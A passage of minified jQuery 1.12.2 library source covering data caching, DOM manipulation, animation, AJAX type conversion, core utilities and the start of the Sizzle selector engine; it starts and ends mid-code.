f||(f=l?n[h]=c.pop()||i.guid++:h),o[f]||(o[f]=l?{}:{toJSON:i.noop}),"object"!=typeof t&&"function"!=typeof t||(u?o[f]=i.extend(o[f],t):o[f].data=i.extend(o[f].data,t)),e=o[f],u||(e.data||(e.data={}),e=e.data),void 0!==r&&(e[i.camelCase(t)]=r),"string"==typeof t?(s=e[t],null==s&&(s=e[i.camelCase(t)])):s=e,s}}function iu(n,t,u){if(ot(n)){var o,s,h=n.nodeType,f=h?i.cache:n,e=h?n[i.expando]:i.expando;if(f[e]){if(t&&(o=u?f[e]:f[e].data)){for(i.isArray(t)?t=t.concat(i.map(t,i.camelCase)):(t in o)?t=[t]:(t=i.camelCase(t),t=(t in o)?[t]:t.split(" ")),s=t.length;s--;)delete o[t[s]];if(u?!fi(o):!i.isEmptyObject(o))return}(u||(delete f[e].data,fi(f[e])))&&(h?i.cleanData([n],!0):r.deleteExpando||f!=f.window?delete f[e]:f[e]=void 0)}}}function ru(n,t,r,u){var h,e=1,l=20,c=u?function(){return u.cur()}:function(){return i.css(n,t,"")},s=c(),o=r&&r[3]||(i.cssNumber[t]?"":"px"),f=(i.cssNumber[t]||"px"!==o&&+s)&&oi.exec(i.css(n,t));if(f&&f[3]!==o){o=o||f[3];r=r||[];f=+s||1;do e=e||".5",f/=e,i.style(n,t,f+o);while(e!==(e=c()/s)&&1!==e&&--l)}return r&&(f=+f||+s||0,h=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=o,u.start=f,u.end=h)),h}function ou(n){var i=eu.split("|"),t=n.createDocumentFragment();if(t.createElement)while(i.length)t.createElement(i.pop());return t}function f(n,t){var e,u,o=0,r="undefined"!=typeof n.getElementsByTagName?n.getElementsByTagName(t||"*"):"undefined"!=typeof n.querySelectorAll?n.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],e=n.childNodes||n;null!=(u=e[o]);o++)!t||i.nodeName(u,t)?r.push(u):i.merge(r,f(u,t));return void 0===t||t&&i.nodeName(n,t)?i.merge([n],r):r}function ci(n,t){for(var u,r=0;null!=(u=n[r]);r++)i._data(u,"globalEval",!t||i._data(t[r],"globalEval"))}function ge(n){si.test(n.type)&&(n.defaultChecked=n.checked)}function hu(n,t,u,e,s){for(var l,h,k,c,w,b,v,d=n.length,y=ou(t),a=[],p=0;d>p;p++)if(h=n[p],h||0===h)if("object"===i.type(h))i.merge(a,h.nodeType?[h]:h);else if(su.test(h)){for(c=c||y.appendChild(t.createElement("div")),w=(uu.exec(h)||["",""])[1].toLowerCase(),v=o[w]||o._default,c.innerHTML=v[1]+i.htmlPrefilter(h)+v[2],l=v[0];l--;)c=c.lastChild;if(!r.leadingWhitespace&&hi.test(h)&&a.push(t.createTextNode(hi.exec(h)[0])),!r.tbody)for(h="table"!==w||li.test(h)?"<table>"!==v[1]||li.test(h)?0:c:c.firstChild,l=h&&h.childNodes.length;l--;)i.nodeName(b=h.childNodes[l],"tbody")&&!b.childNodes.length&&h.removeChild(b);for(i.merge(a,c.childNodes),c.textContent="";c.firstChild;)c.removeChild(c.firstChild);c=y.lastChild}else a.push(t.createTextNode(h));for(c&&y.removeChild(c),r.appendChecked||i.grep(f(a,"input"),ge),p=0;h=a[p++];)if(e&&i.inArray(h,e)>-1)s&&s.push(h);else if(k=i.contains(h.ownerDocument,h),c=f(y.appendChild(h),"script"),k&&ci(c),u)for(l=0;h=c[l++];)fu.test(h.type||"")&&u.push(h);return c=null,y}function vt(){return!0}function rt(){return!1}function au(){try{return u.activeElement}catch(n){}}function vi(n,t,r,u,f,e){var o,s;if("object"==typeof t){"string"!=typeof r&&(u=u||r,r=void 0);for(s in t)vi(n,s,r,u,t[s],e);return n}if(null==u&&null==f?(f=r,u=r=void 0):null==f&&("string"==typeof r?(f=u,u=void 0):(f=u,u=r,r=void 0)),f===!1)f=rt;else if(!f)return n;return 1===e&&(o=f,f=function(n){return i().off(n),o.apply(this,arguments)},f.guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function yu(n,t){return i.nodeName(n,"table")&&i.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?n.getElementsByTagName("tbody")[0]||n.appendChild(n.ownerDocument.createElement("tbody")):n}function pu(n){return n.type=(null!==i.find.attr(n,"type"))+"/"+n.type,n}function wu(n){var t=eo.exec(n.type);return t?n.type=t[1]:n.removeAttribute("type"),n}function bu(n,t){if(1===t.nodeType&&i.hasData(n)){var u,f,o,s=i._data(n),r=i._data(t,s),e=s.events;if(e){delete r.handle;r.events={};for(u in e)for(f=0,o=e[u].length;o>f;f++)i.event.add(t,u,e[u][f])}r.data&&(r.data=i.extend({},r.data))}}function ho(n,t){var u,e,f;if(1===t.nodeType){if(u=t.nodeName.toLowerCase(),!r.noCloneEvent&&t[i.expando]){f=i._data(t);for(e in f.events)i.removeEvent(t,e,f.handle);t.removeAttribute(i.expando)}"script"===u&&t.text!==n.text?(pu(t).text=n.text,wu(t)):"object"===u?(t.parentNode&&(t.outerHTML=n.outerHTML),r.html5Clone&&n.innerHTML&&!i.trim(t.innerHTML)&&(t.innerHTML=n.innerHTML)):"input"===u&&si.test(n.type)?(t.defaultChecked=t.checked=n.checked,t.value!==n.value&&(t.value=n.value)):"option"===u?t.defaultSelected=t.selected=n.defaultSelected:"input"!==u&&"textarea"!==u||(t.defaultValue=n.defaultValue)}}function k(n,t,u,e){t=sr.apply([],t);var l,o,a,h,p,c,s=0,v=n.length,b=v-1,y=t[0],w=i.isFunction(y);if(w||v>1&&"string"==typeof y&&!r.checkClone&&fo.test(y))return n.each(function(i){var r=n.eq(i);w&&(t[0]=y.call(this,i,r.html()));k(r,t,u,e)});if(v&&(c=hu(t,n[0].ownerDocument,!1,n,e),l=c.firstChild,1===c.childNodes.length&&(c=l),l||e)){for(h=i.map(f(c,"script"),pu),a=h.length;v>s;s++)o=c,s!==b&&(o=i.clone(o,!0,!0),a&&i.merge(h,f(o,"script"))),u.call(n[s],o,s);if(a)for(p=h[h.length-1].ownerDocument,i.map(h,wu),s=0;a>s;s++)o=h[s],fu.test(o.type||"")&&!i._data(o,"globalEval")&&i.contains(p,o)&&(o.src?i._evalUrl&&i._evalUrl(o.src):i.globalEval((o.text||o.textContent||o.innerHTML||"").replace(oo,"")));c=l=null}return n}function ku(n,t,r){for(var u,o=t?i.filter(t,n):n,e=0;null!=(u=o[e]);e++)r||1!==u.nodeType||i.cleanData(f(u)),u.parentNode&&(r&&i.contains(u.ownerDocument,u)&&ci(f(u,"script")),u.parentNode.removeChild(u));return n}function du(n,t){var r=i(t.createElement(n)).appendTo(t.body),u=i.css(r[0],"display");return r.detach(),u}function yt(n){var r=u,t=pi[n];return t||(t=du(n,r),"none"!==t&&t||(ht=(ht||i("<iframe frameborder='0' width='0' height='0'/>")).appendTo(r.documentElement),r=(ht[0].contentWindow||ht[0].contentDocument).document,r.write(),r.close(),t=du(n,r),ht.detach()),pi[n]=t),t}function bi(n,t){return{get:function(){return n()?void delete this.get:(this.get=t).apply(this,arguments)}}}function ef(n){if(n in ff)return n;for(var i=n.charAt(0).toUpperCase()+n.slice(1),t=uf.length;t--;)if(n=uf[t]+i,n in ff)return n}function sf(n,t){for(var f,r,o,e=[],u=0,s=n.length;s>u;u++)r=n[u],r.style&&(e[u]=i._data(r,"olddisplay"),f=r.style.display,t?(e[u]||"none"!==f||(r.style.display=""),""===r.style.display&&st(r)&&(e[u]=i._data(r,"olddisplay",yt(r.nodeName)))):(o=st(r),(f&&"none"!==f||!o)&&i._data(r,"olddisplay",o?f:i.css(r,"display"))));for(u=0;s>u;u++)r=n[u],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?e[u]||"":"none"));return n}function hf(n,t,i){var r=ao.exec(t);return r?Math.max(0,r[1]-(i||0))+(r[2]||"px"):t}function cf(n,t,r,u,f){for(var e=r===(u?"border":"content")?4:"width"===t?1:0,o=0;4>e;e+=2)"margin"===r&&(o+=i.css(n,r+b[e],!0,f)),u?("content"===r&&(o-=i.css(n,"padding"+b[e],!0,f)),"margin"!==r&&(o-=i.css(n,"border"+b[e]+"Width",!0,f))):(o+=i.css(n,"padding"+b[e],!0,f),"padding"!==r&&(o+=i.css(n,"border"+b[e]+"Width",!0,f)));return o}function lf(t,f,e){var h=!0,o="width"===f?t.offsetWidth:t.offsetHeight,s=d(t),c=r.boxSizing&&"border-box"===i.css(t,"boxSizing",!1,s);if(u.msFullscreenElement&&n.top!==n&&t.getClientRects().length&&(o=Math.round(100*t.getBoundingClientRect()[f])),0>=o||null==o){if(o=p(t,f,s),(0>o||null==o)&&(o=t.style[f]),pt.test(o))return o;h=c&&(r.boxSizingReliable()||o===t.style[f]);o=parseFloat(o)||0}return o+cf(t,f,e||(c?"border":"content"),h,s)+"px"}function e(n,t,i,r,u){return new e.prototype.init(n,t,i,r,u)}function yf(){return n.setTimeout(function(){ut=void 0}),ut=i.now()}function bt(n,t){var r,i={height:n},u=0;for(t=t?1:0;4>u;u+=2-t)r=b[u],i["margin"+r]=i["padding"+r]=n;return t&&(i.opacity=i.width=n),i}function pf(n,t,i){for(var u,f=(h.tweeners[t]||[]).concat(h.tweeners["*"]),r=0,e=f.length;e>r;r++)if(u=f[r].call(i,t,n))return u}function yo(n,t,u){var f,a,p,v,s,w,h,b,l=this,y={},o=n.style,c=n.nodeType&&st(n),e=i._data(n,"fxshow");u.queue||(s=i._queueHooks(n,"fx"),null==s.unqueued&&(s.unqueued=0,w=s.empty.fire,s.empty.fire=function(){s.unqueued||w()}),s.unqueued++,l.always(function(){l.always(function(){s.unqueued--;i.queue(n,"fx").length||s.empty.fire()})}));1===n.nodeType&&("height"in t||"width"in t)&&(u.overflow=[o.overflow,o.overflowX,o.overflowY],h=i.css(n,"display"),b="none"===h?i._data(n,"olddisplay")||yt(n.nodeName):h,"inline"===b&&"none"===i.css(n,"float")&&(r.inlineBlockNeedsLayout&&"inline"!==yt(n.nodeName)?o.zoom=1:o.display="inline-block"));u.overflow&&(o.overflow="hidden",r.shrinkWrapBlocks()||l.always(function(){o.overflow=u.overflow[0];o.overflowX=u.overflow[1];o.overflowY=u.overflow[2]}));for(f in t)if(a=t[f],af.exec(a)){if(delete t[f],p=p||"toggle"===a,a===(c?"hide":"show")){if("show"!==a||!e||void 0===e[f])continue;c=!0}y[f]=e&&e[f]||i.style(n,f)}else h=void 0;if(i.isEmptyObject(y))"inline"===("none"===h?yt(n.nodeName):h)&&(o.display=h);else{e?"hidden"in e&&(c=e.hidden):e=i._data(n,"fxshow",{});p&&(e.hidden=!c);c?i(n).show():l.done(function(){i(n).hide()});l.done(function(){var t;i._removeData(n,"fxshow");for(t in y)i.style(n,t,y[t])});for(f in y)v=pf(c?e[f]:0,f,l),f in e||(e[f]=v.start,c&&(v.end=v.start,v.start="width"===f||"height"===f?1:0))}}function po(n,t){var r,f,e,u,o;for(r in n)if(f=i.camelCase(r),e=t[f],u=n[r],i.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),o=i.cssHooks[f],o&&"expand"in o){u=o.expand(u);delete n[f];for(r in u)r in n||(n[r]=u[r],t[r]=e)}else t[f]=e}function h(n,t,r){var e,o,s=0,a=h.prefilters.length,f=i.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var s=ut||yf(),t=Math.max(0,u.startTime+u.duration-s),h=t/u.duration||0,i=1-h,r=0,e=u.tweens.length;e>r;r++)u.tweens[r].run(i);return f.notifyWith(n,[u,i,t]),1>i&&e?t:(f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:ut||yf(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(o)return this;for(o=!0;r>i;i++)u.tweens[i].run(1);return t?(f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u,t])):f.rejectWith(n,[u,t]),this}}),c=u.props;for(po(c,u.opts.specialEasing);a>s;s++)if(e=h.prefilters[s].call(u,n,c,u.opts))return i.isFunction(e.stop)&&(i._queueHooks(u.elem,u.opts.queue).stop=i.proxy(e.stop,e)),e;return i.map(c,pf,u),i.isFunction(u.opts.start)&&u.opts.start.call(n,u),i.fx.timer(i.extend(l,{elem:n,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function nt(n){return i.attr(n,"class")||""}function ue(n){return function(t,r){"string"!=typeof t&&(r=t,t="*");var u,f=0,e=t.toLowerCase().match(s)||[];if(i.isFunction(r))while(u=e[f++])"+"===u.charAt(0)?(u=u.slice(1)||"*",(n[u]=n[u]||[]).unshift(r)):(n[u]=n[u]||[]).push(r)}}function fe(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}var f={},o=n===tr;return e(t.dataTypes[0])||!f["*"]&&e("*")}function rr(n,t){var u,r,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}function is(n,t,i){for(var o,e,u,f,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(f in s)if(s[f]&&s[f].test(e)){r.unshift(f);break}if(r[0]in i)u=r[0];else{for(f in i){if(!r[0]||n.converters[f+" "+r[0]]){u=f;break}o||(o=f)}u=u||o}if(u)return(u!==r[0]&&r.unshift(u),i[u])}function rs(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(f=o[e+" "+u]||o["* "+u],!f)for(h in o)if(s=h.split(" "),s[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){f===!0?f=o[h]:o[h]!==!0&&(u=s[0],c.unshift(s[1]));break}if(f!==!0)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(l){return{state:"parsererror",error:f?l:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}function us(n){return n.style&&n.style.display||i.css(n,"display")}function fs(n){while(n&&1===n.nodeType){if("none"===us(n)||"hidden"===n.type)return!0;n=n.parentNode}return!1}function ur(n,t,r,u){var f;if(i.isArray(t))i.each(t,function(t,i){r||os.test(n)?u(n,i):ur(n+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,u)});else if(r||"object"!==i.type(t))u(n,t);else for(f in t)ur(n+"["+f+"]",t[f],r,u)}function fr(){try{return new n.XMLHttpRequest}catch(t){}}function oe(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function se(n){return i.isWindow(n)?n:9===n.nodeType?n.defaultView||n.parentWindow:!1}var c=[],u=n.document,a=c.slice,sr=c.concat,ti=c.push,hr=c.indexOf,lt={},le=lt.toString,tt=lt.hasOwnProperty,r={},cr="1.12.2",i=function(n,t){return new i.fn.init(n,t)},ae=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ve=/^-ms-/,ye=/-([\da-z])/gi,pe=function(n,t){return t.toUpperCase()},w,ui,yr,pr,wr,br,s,at,gr,o,su,li,ht,pi,d,p,tf,ut,wt,af,vf,wf,bf,df,gf,dt,er,ni,or,he,ce;i.fn=i.prototype={jquery:cr,constructor:i,selector:"",length:0,toArray:function(){return a.call(this)},get:function(n){return null!=n?0>n?this[n+this.length]:this[n]:a.call(this)},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t.context=this.context,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(n){var i=this.length,t=+n+(0>n?i:0);return this.pushStack(t>=0&&i>t?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ti,sort:c.sort,splice:c.splice};i.extend=i.fn.extend=function(){var r,e,t,f,o,s,n=arguments[0]||{},u=1,c=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[u]||{},u++),"object"==typeof n||i.isFunction(n)||(n={}),u===c&&(n=this,u--);c>u;u++)if(null!=(o=arguments[u]))for(f in o)r=n[f],t=o[f],n!==t&&(h&&t&&(i.isPlainObject(t)||(e=i.isArray(t)))?(e?(e=!1,s=r&&i.isArray(r)?r:[]):s=r&&i.isPlainObject(r)?r:{},n[f]=i.extend(h,s,t)):void 0!==t&&(n[f]=t));return n};i.extend({expando:"jQuery"+(cr+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isFunction:function(n){return"function"===i.type(n)},isArray:Array.isArray||function(n){return"array"===i.type(n)},isWindow:function(n){return null!=n&&n==n.window},isNumeric:function(n){var t=n&&n.toString();return!i.isArray(n)&&t-parseFloat(t)+1>=0},isEmptyObject:function(n){for(var t in n)return!1;return!0},isPlainObject:function(n){var t;if(!n||"object"!==i.type(n)||n.nodeType||i.isWindow(n))return!1;try{if(n.constructor&&!tt.call(n,"constructor")&&!tt.call(n.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}if(!r.ownFirst)for(t in n)return tt.call(n,t);for(t in n);return void 0===t||tt.call(n,t)},type:function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?lt[le.call(n)]||"object":typeof n},globalEval:function(t){t&&i.trim(t)&&(n.execScript||function(t){n.eval.call(n,t)})(t)},camelCase:function(n){return n.replace(ve,"ms-").replace(ye,pe)},nodeName:function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},each:function(n,t){var r,i=0;if(ii(n)){for(r=n.length;r>i;i++)if(t.call(n[i],i,n[i])===!1)break}else for(i in n)if(t.call(n[i],i,n[i])===!1)break;return n},trim:function(n){return null==n?"":(n+"").replace(ae,"")},makeArray:function(n,t){var r=t||[];return null!=n&&(ii(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ti.call(r,n)),r},inArray:function(n,t,i){var r;if(t){if(hr)return hr.call(t,n,i);for(r=t.length,i=i?0>i?Math.max(0,r+i):i:0;r>i;i++)if(i in t&&t[i]===n)return i}return-1},merge:function(n,t){for(var r=+t.length,i=0,u=n.length;r>i;)n[u++]=t[i++];if(r!==r)while(void 0!==t[i])n[u++]=t[i++];return n.length=u,n},grep:function(n,t,i){for(var u,f=[],r=0,e=n.length,o=!i;e>r;r++)u=!t(n[r],r),u!==o&&f.push(n[r]);return f},map:function(n,t,i){var e,u,r=0,f=[];if(ii(n))for(e=n.length;e>r;r++)u=t(n[r],r,i),null!=u&&f.push(u);else for(r in n)u=t(n[r],r,i),null!=u&&f.push(u);return sr.apply([],f)},guid:1,proxy:function(n,t){var u,r,f;return"string"==typeof t&&(f=n[t],t=n,n=f),i.isFunction(n)?(u=a.call(arguments,2),r=function(){return n.apply(t||this,u.concat(a.call(arguments)))},r.guid=n.guid=n.guid||i.guid++,r):void 0},now:function(){return+new Date},support:r});"function"==typeof Symbol&&(i.fn[Symbol.iterator]=c[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){lt["[object "+t+"]"]=t.toLowerCase()});w=function(n){function u(n,t,r,u){var l,w,a,s,nt,d,y,g,p=t&&t.ownerDocument,v=t?t.nodeType:9;if(r=r||[],"string"!=typeof n||!n||1!==v&&9!==v&&11!==v)return r;if(!u&&((t?t.ownerDocument||t:c)!==i&&b(t),t=t||i,h)){if(11!==v&&(d=sr.exec(n)))if(l=d[1]){if(9===v){if(!(a=t.getElementById(l)))return r;if(a.id===l)return r.push(a),r}else if(p&&(a=p.getElementById(l))&&et(t,a)&&a.id===l)return r.push(a),r}else{if(d[2])return k.apply(r,t.getElementsByTagName(n)),r;if((l=d[3])&&f.getElementsByClassName&&t.getElementsByClassName)return k.apply(r,t.getElementsByClassName(l)),r}if(f.qsa&&!lt[n+" "]&&(!o||!o.test(n))){if(1!==v)p=t,g=n;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(hr,"\\$&"):t.setAttribute("id",s=e),y=ft(n),w=y.length,nt=yi.test(s)?"#"+s:"[id='"+s+"']";w--;)y[w]=nt+" "+yt(y[w]);g=y.join(",");p=gt.test(n)&&ii(t.parentNode)||t}if(g)try{return k.apply(r,p.querySelectorAll(g)),r}catch(tt){}finally{s===e&&t.removeAttribute("id")}}}return si(n.replace(at,"$1"),t,r,u)}function ni(){function n(r,u){return i.push(r+" ")>t.cacheLength&&delete n[i.shift()],n[r+" "]=u}var i=[];return n}function l(n){return n[e]=!0,n}function a(n){var t=i.createElement("div");try{return!!n(t)}catch(r){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function ti(n,i){for(var r=n.split("|"),u=r.length;u--;)t.attrHandle[r[u]]=i}function wi(n,t){var i=t&&n,r=i&&1===n.nodeType&&1===t.nodeType&&(~t.sourceIndex||li)-(~n.sourceIndex||li);if(r)return r;if(i)while(i=i.nextSibling)if(i===t)return-1;return n?1:-1}function cr(n){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===n}}function lr(n){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===n}}function it(n){return l(function(t){return t=+t,l(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function ii(n){return n&&"undefined"!=typeof n.getElementsByTagName&&n}function bi(){}function yt(n){for(var t=0,r=n.length,i="";r>t;t++)i+=n[t].value;return i}function ri(n,t,i){var r=t.dir,u=i&&"parentNode"===r,f=ki++;return t.first?function(t,i,f){while(t=t[r])if(1===t.nodeType||u)return n(t,i,f)}:function(t,i,o){var s,h,c,l=[v,f];if(o){while(t=t[r])if((1===t.nodeType||u)&&n(t,i,o))return!0}else while(t=t[r])if(1===t.nodeType||u){if(c=t[e]||(t[e]={}),h=c[t.uniqueID]||(c[t.uniqueID]={}),(s=h[r])&&s[0]===v&&s[1]===f)return l[2]=s[2];if(h[r]=l,l[2]=n(t,i,o))return!0}}}function ui(n){return n.length>1?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function ar(n,t,i){for(var r=0,f=t.length;f>r;r++)u(n,t[r],i);return i}function pt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;s>f;f++)(e=n[f])&&(i&&!i(e,r,u)||(o.push(e),h&&t.push(f)));return o}function fi(n,t,i,r,u,f){return r&&!r[e]&&(r=fi(r)),u&&!u[e]&&(u=fi(u,f)),l(function(f,e,o,s){var l,c,a,p=[],y=[],w=e.length,b=f||ar(t||"*",o.nodeType?[o]:o,[]),v=!n||!f&&t?b:pt(b,p,n,o,s),h=i?u||(f?n:w||r)?[]:e:v;if(i&&i(v,h,o,s),r)for(l=pt(h,y),r(l,[],o,s),c=l.length;c--;)(a=l[c])&&(h[y[c]]=!(v[y[c]]=a));if(f){if(u||n){if(u){for(l=[],c=h.length;c--;)(a=h[c])&&l.push(v[c]=a);u(null,h=[],l,s)}for(c=h.length;c--;)(a=h[c])&&(l=u?nt(f,a):p[c])>-1&&(f[l]=!(e[l]=a))}}else h=pt(h===e?h.splice(w,h.length):h),u?u(null,e,h,s):k.apply(e,h)})}function ei(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=ri(function(n){return n===o},c,!0),a=ri(function(n){return nt(o,n)>-1},c,!0),f=[function(n,t,i){var r=!h&&(i||t!==ht)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];s>i;i++)if(u=t.relative[n[i].type])f=[ri(ui(f),u)];else{if(u=t.filter[n[i].type].apply(null,n[i].matches),u[e]){for(r=++i;s>r;r++)if(t.relative[n[r].type])break;return fi(i>1&&ui(f),i>1&&yt(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(at,"$1"),u,r>i&&ei(n.slice(i,r)),s>r&&ei(n=n.slice(r)),s>r&&yt(n))}f.push(u)}return ui(f)}function vr(n,r){var f=r.length>0,e=n.length>0,o=function(o,s,c,l,a){var y,nt,d,g=0,p="0",tt=o&&[],w=[],it=ht,rt=o||e&&t.find.TAG("*",a),ut=v+=null==it?1:Math.random()||.1,ft=rt.length;for(a&&(ht=s===i||s||a);p!==ft&&null!=(y=rt[p]);p++){if(e&&y){for(nt=0,s||y.ownerDocument===i||(b(y),c=!h);d=n[nt++];)if(d(y,s||i,c)){l.push(y);break}a&&(v=ut)}f&&((y=!d&&y)&&g--,o&&tt.push(y))}if(g+=p,f&&p!==g){for(nt=0;d=r[nt++];)d(tt,w,s,c);if(o){if(g>0)while(p--)tt[p]||w[p]||(w[p]=gi.call(l));w=pt(w)}k.apply(l,w);a&&!o&&w.length>0&&g+r.length>1&&u.uniqueSort(l)}return a&&(v=ut,ht=it),tt};return f?l(o):o}var rt,f,t,st,oi,ft,wt,si,ht,w,ut,b,i,s,h,o,d,ct,et,e="sizzle"+1*new Date,c=n.document,v=0,ki=0,hi=ni(),ci=ni(),lt=ni(),bt=function(n,t){return n===t&&(ut=!0),0},li=-2147483648,di={}.hasOwnProperty,g=[],gi=g.pop,nr=g.push,k=g.push,ai=g.slice,nt=function(n,t){for(var i=0,r=n.length;r>i;i++)if(n[i]===t)return i;return-1},kt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",vi="\\["+r+"*("+tt+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+r+"*\\]",dt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+vi+")*)|.*)\\)|)",tr=new RegExp(r+"+","g"),at=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),ir=new RegExp("^"+r+"*,"+r+"*"),rr=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ur=new RegExp("="+r+"*([^\\]'\"]*?)"+r+"*\\]","g"),fr=new RegExp(dt),yi=new RegExp("^"+tt+"$"),vt={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+vi),PSEUDO:new RegExp("^"+dt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+kt+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},er=/^(?:input|select|textarea|button)$/i,or=/^h\d$/i,ot=/^[^{]+\{\s*\[native \w/,sr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,hr=/'|\\/g,y=new RegExp("\\\\([\\da-f]{1,6}"+r+"?|("+r+")|.)","ig"),p=function(n,t,i){var r="0x"+t-65536;return r!==r||i?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},pi=function(){b()};try{k.apply(g=ai.call(c.childNodes),c.childNodes);g[c.childNodes.length].nodeType}catch(yr){k={apply:g.length?function(n,t){nr.apply(n,ai.call(t))}:function(n,t){for(var i=n.length,r=0;n[i++]=t[r++];);n.length=i-1}}}f=u.support={};oi=u.isXML=function(n){var t=n&&(n.ownerDocument||n).documentElement;return t?"HTML"!==t.nodeName:!1};b=u.setDocument=function(n){var v,u,l=n?n.ownerDocument||n:c;return l!==i&&9===l.nodeType&&l.documentElement?(i=l,s=i.documentElement,h=!oi(i),(u=i.defaultView)&&u.top!==u&&(u.addEventListener?u.addEventListener("unload",pi,!1):u.attachEvent&&u.attachEvent("onunload",pi)),f.attributes=a(function(n){return n.className="i",!n.getAttribute("className")}),f.getElementsByTagName=a(function(n){return n.appendChild(i.createComment("")),!n.getElementsByTagName("*").length}),f.getElementsByClassName=ot.test(i.getElementsByClassName),f.getById=a(function(n){return s.appendChild(n).id=e,!i.getElementsByName||!i.getElementsByName(e).length}),f.getById?(t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&h){var i=t.getElementById(n);return i?[i]:[]}},t.filter.ID=function(n){var t=n.replace(y,p);return function(n){return n.getAttribute("id")===t}}):(delete t.find.ID,t.filter.ID=function(n){var t=n.replace(y,p);return function(n){var i="undefined"!=typeof n.getAttributeNode&&n.getAttributeNode("id");return i&&i.value===t}}),t.find.TAG=f.getElementsByTagName?function(n,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n):f.qsa?t.querySelectorAll(n):void 0}:function(n,t){var 